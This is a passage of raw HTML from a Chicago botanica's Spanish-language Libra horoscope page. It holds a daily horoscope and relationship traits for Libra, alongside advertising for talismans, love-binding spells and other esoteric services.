{"@context":"https:\/\/schema.org\/","@type":"WebPage","@id":"https:\/\/botanicavirgenmorena.com\/libra\/#webpage","name":"Libra","url":"https:\/\/botanicavirgenmorena.com\/libra\/","lastReviewed":"2024-12-26T09:11:56-06:00","dateCreated":"2018-03-09T15:59:34-06:00","inLanguage":"es","description":"Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es","keywords":"","mainEntity":{"@type":"Article","mainEntityOfPage":"https:\/\/botanicavirgenmorena.com\/libra\/","headline":"Libra","description":"Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es","keywords":"","datePublished":"2018-03-09T15:59:34-06:00","dateModified":"2024-12-26T09:11:56-06:00","author":{"@type":"Person","name":"Maestro Marcelino","url":"https:\/\/botanicavirgenmorena.com\/author\/rosa\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3c6ec4fadd482414c66c7d28c85bac73af6a67c7439f8bb3030b0855035dd9fe?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Botanica Virgen Morena","url":"http:\/\/botanicavirgenmorena.com\/","logo":{"@type":"ImageObject","url":"http:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2018\/12\/mensaje-guadalupana-botanica-virgen-morena.jpg","width":564,"height":752}},"image":{"@type":"ImageObject","@id":"https:\/\/botanicavirgenmorena.com\/libra\/#primaryimage","url":"http:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2018\/12\/mensaje-guadalupana-botanica-virgen-morena.jpg","width":"564","height":"752"}},"reviewedBy":{"@type":"Organization","name":"Botanica Virgen Morena","url":"http:\/\/botanicavirgenmorena.com\/","logo":{"@type":"ImageObject","url":"http:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2018\/12\/mensaje-guadalupana-botanica-virgen-morena.jpg","width":564,"height":752}},"publisher":{"@type":"Organization","name":"Botanica Virgen Morena","url":"http:\/\/botanicavirgenmorena.com\/","logo":{"@type":"ImageObject","url":"http:\/\/botanicavirgenmorena.com\/wp-content\/uploads\/2018\/12\/mensaje-guadalupana-botanica-virgen-morena.jpg","width":564,"height":752}}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular page-template-default page page-id-379 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2836 elementor-page elementor-page-379">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--mobile {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="mobile">
                <ul id="menu-virgen-morena" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-left eael-simple-menu-horizontal"><li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11748"><a href="https://botanicavirgenmorena.com/">Inicio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://botanicavirgenmorena.com/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a>Nuestros Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-195579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195579"><a href="https://botanicavirgenmorena.com/abre-caminos-chicago/">Abre Caminos</a></li>
	<li id="menu-item-195566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195566"><a href="https://botanicavirgenmorena.com/banos-esotericos-en-chicago/">Baños Esotéricos</a></li>
	<li id="menu-item-213070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213070"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Amarres de Amor</a></li>
	<li id="menu-item-35579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35579"><a href="https://botanicavirgenmorena.com/amuletos-preparados-chicago/">Amuletos Preparados</a></li>
	<li id="menu-item-228113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228113"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago/">Limpieza Espiritual</a></li>
	<li id="menu-item-195574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195574"><a href="https://botanicavirgenmorena.com/curaciones-espirituales/">Curaciones Espirituales</a></li>
	<li id="menu-item-213075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213075"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura de Tarot</a></li>
	<li id="menu-item-213076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213076"><a href="https://botanicavirgenmorena.com/brujos-buenos-en-chicago/">Brujos buenos</a></li>
	<li id="menu-item-35581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35581"><a href="https://botanicavirgenmorena.com/centro-espiritual-chicago/">Centro Espiritual</a></li>
	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-379 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="379" class="elementor elementor-379" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-65b2a23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65b2a23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-affe9cc" data-id="affe9cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e253d31 elementor-widget elementor-widget-heading" data-id="e253d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">VIRGO</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-eb0a3bb elementor-widget elementor-widget-image" data-id="eb0a3bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="750" height="440" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horoscopo-libra-hoy.jpg" class="elementor-animation-shrink attachment-large size-large wp-image-262" alt="horoscopo libra hoy" />															</div>
				</div>
				<div class="elementor-element elementor-element-83cbee6 elementor-widget elementor-widget-heading" data-id="83cbee6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Horóscopo Libra Hoy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f6e92c elementor-widget elementor-widget-text-editor" data-id="7f6e92c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">Libra, se siente un poco cansado de estar siempre nadando contracorriente, pero si quiere conseguir que todos lo acepten tal y como es, no debería de dar marcha atrás ni para coger impulso. Se encontrará hoy muy satisfecho con el resultado del trabajo realizado durante la semana, se aplicó usted bastante y hoy tiene la merecida recompensa. Su pareja tal vez esté muy enamorada de usted, pero no olvide dejarle su propio espacio, porque puede que le esté agobiando más de lo necesario.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd9ac1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd9ac1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a03553f" data-id="a03553f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-809139c elementor-widget elementor-widget-image" data-id="809139c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="510" height="340" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horóscopo-libra-para-hoy.jpg" class="attachment-large size-large wp-image-392" alt="horóscopo libra para hoy" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horóscopo-libra-para-hoy.jpg 510w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horóscopo-libra-para-hoy-416x277.jpg 416w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/horóscopo-libra-para-hoy-300x200.jpg 300w" sizes="(max-width: 510px) 100vw, 510px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9759904" data-id="9759904" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d40d20e elementor-widget elementor-widget-heading" data-id="d40d20e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Como es Libra en una relación</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-34913b8 elementor-widget elementor-widget-text-editor" data-id="34913b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">Si existiera el olimpo de los signos zodiacales, Libra sería el dios de las relaciones y el romance. Se podrían escribir libros enteros sobre la irrepetible y majestuosa forma en la cual Libra ama y maneja sus relaciones sentimentales. Su visión sobre la pareja es compleja en la mayoría de los casos, dedicando horas enteras a pensar todo aquello que las rige. No es fácil ser el signo que más esfuerzo invierte en materia de amor y amistad.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-844795f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="844795f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aed6e8e" data-id="aed6e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42754a8 elementor-widget elementor-widget-heading" data-id="42754a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Predicciones para lo que sigue del 2022</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4a89caa elementor-widget elementor-widget-text-editor" data-id="4a89caa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">La balanza representa a las personas que nacen bajo la influencia del signo Libra y para estos no hay nada más importante que lograr el equilibrio y la armonía. Por tal razón, si un Libriano siente que no tiene estos dos complementos en su vida trabajara de forma ardua para obtenerlos. Estos son los primeros defensores de la justicia pues no toleran la inmoralidad y se ponen muy mal y enojados cuando algo así sucede, dejando salir todo lo que para ellos significan los valores de justicia de todas las maneras conocidas. En nuestra </span><a href="https://botanicavirgenmorena.com/" target="_blank" rel="noopener">Botanica Virgen Morena</a><span style="color: #000000;"> tenemos talismanes, jabones abre caminos, hierba abre camino para que tu próximo año comience lleno de prosperidad.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0297525 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0297525" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bd462f" data-id="2bd462f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1c7a66 elementor-widget elementor-widget-text-editor" data-id="a1c7a66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><span style="color: #000000;">Etiquetas:</span><b style="color: #000000;"> </b><span style="color: #000000;"><b>horóscopo</b></span><b style="color: #000000;"> libra gratis</b><span style="color: #000000;">, mi horóscopo de hoy, </span><a style="color: #000000;" href="https://botanicavirgenmorena.com/rituales-esotericos"><strong>Amarres y hechizos en Chicago</strong></a><span style="color: #000000;">, con que signo soy compatible, </span><strong style="color: #000000;">signo  gratis</strong><span style="color: #000000;">, mi horóscopo de hoy libra, </span><b style="color: #000000;">mi </b><span style="color: #000000;"><b>horóscopo</b></span><b style="color: #000000;"> libra</b></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
